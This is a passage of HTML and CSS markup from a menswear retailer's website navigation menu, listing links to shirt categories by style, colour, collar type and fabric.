            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8765580045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/business-casual/"
       class="navigationLink-8765580045 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4256463002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4256463002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4256463002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4256463002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/casual/"
       class="navigationLink-4256463002 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1133544708 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1133544708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1133544708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1133544708 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron/"
       class="navigationLink-1133544708 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3072409358 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3072409358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3072409358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3072409358 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/luxury/"
       class="navigationLink-3072409358 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7588046451 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7588046451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7588046451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7588046451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/evening/"
       class="navigationLink-7588046451 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9591019855 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9591019855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9591019855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9591019855 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1322164642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1322164642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1322164642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1322164642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/short-sleeve/"
       class="navigationLink-1322164642 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5452736359 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5452736359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5452736359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5452736359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/collarless-shirts/"
       class="navigationLink-5452736359 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1167950665 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1167950665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1167950665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1167950665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-1167950665 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7944662158 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7944662158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7944662158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7944662158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-7944662158 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8164869185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8164869185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8164869185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8164869185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-8164869185 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2464459314 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2464459314 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2464459314 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2464459314 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2464459314) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2464459314 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3919358669 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3919358669 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3919358669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3919358669 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-3919358669 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5249161537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5249161537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5249161537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5249161537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5249161537 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3385442991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3385442991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3385442991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3385442991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-3385442991 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7156077006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7156077006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7156077006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7156077006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-7156077006 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7922269746 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7922269746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7922269746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7922269746 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/print/"
       class="navigationLink-7922269746 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1049847389 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1049847389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1049847389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1049847389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/check-shirts/"
       class="navigationLink-1049847389 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1717813418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1717813418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1717813418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1717813418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stripe-shirts/"
       class="navigationLink-1717813418 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1035213990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1035213990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1035213990 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1035213990 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-1035213990 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1989103387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1989103387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1989103387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1989103387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1989103387 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3902965311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3902965311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3902965311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3902965311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3902965311 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4653878900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4653878900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4653878900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4653878900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4653878900 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4897355117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4897355117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4897355117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4897355117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron-button-down/"
       class="navigationLink-4897355117 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3754215518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3754215518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3754215518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3754215518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3754215518 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7375511437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7375511437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7375511437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7375511437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-7375511437 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3025194561 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3025194561 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3025194561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3025194561 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3025194561) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3025194561 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3897355828 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3897355828 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3897355828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3897355828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-3897355828 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3359486275 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3359486275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3359486275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3359486275 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/"
       class="navigationLink-3359486275 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8133166566 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8133166566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8133166566 {
            font-size: 16px;
            font-weight: 400;
